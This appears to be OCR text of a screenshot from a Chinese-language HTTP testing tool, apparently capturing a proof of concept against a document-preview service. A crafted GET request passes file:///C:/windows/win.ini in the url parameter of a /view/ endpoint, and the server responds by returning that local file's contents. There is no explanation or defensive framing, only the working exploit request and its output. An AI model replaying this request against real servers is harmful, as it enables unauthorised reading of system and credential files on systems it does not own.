 Request
数据包扫描 美化 热加载 构造请求
1 GET /view/qJvqhFt.json?start=1&size=5&url=file%3A%2F%2F%2FC%3A%2Fwindows%2Fwin.ini&idocv_auth=sapi
HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
Responses 699bytes / 29ms
美化 请输入定位响应
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,
accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 06 Jun 2024 06:27:14 GMT
5 Connection: close
6 Content-Length: 858
7
8 {
9 "code": 1,
10 "name": "test.txt",
11 "rid": "test_20240514_142924_167_dyGsCVt_txt",
12 "uuid": "dyGsCVt",
13 "md5": "daa6aad525d12f8985695b882301336f",
14 "srcUrl": null,
15 "url": null,
16 "size": 167,
17 "totalSize": 1,
18 "curPage": 1,
19 "totalPage": 1,
20 "pageSize": 10,
21 "titles": null,
22 "data": [
23 {
24 "uuid": null,
25 "title": null,
26 "content": "<div id=\"1\" class=\"scroll-page\">; for 16-bit app support
[fonts]<br />[extensions]<br />[mci extensions]<br />[files]<br />[Mail]
>MAPI=1<br />CMCDLLNAME32=mapi32.dll<br />CMC=1<br />MAPIX=1<br />MAPIXV